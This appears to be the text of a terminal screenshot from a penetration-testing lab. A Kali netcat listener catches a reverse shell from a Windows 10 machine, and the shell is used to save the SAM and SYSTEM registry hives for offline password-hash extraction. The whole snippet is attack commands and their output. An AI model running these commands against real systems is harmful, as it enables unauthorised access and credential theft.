 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.49.106] from (UNKNOWN) [192.168.106.206] 63639
Microsoft Windows [Version 10.0.22631.3880]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>reg save hklm\system C:\programdata\system
reg save hklm\system C:\programdata\system
The operation completed successfully.
C:\Windows\System32>reg save hklm\sam C:\programdata\sam
reg save hklm\sam C:\programdata\sam
The operation completed successfully.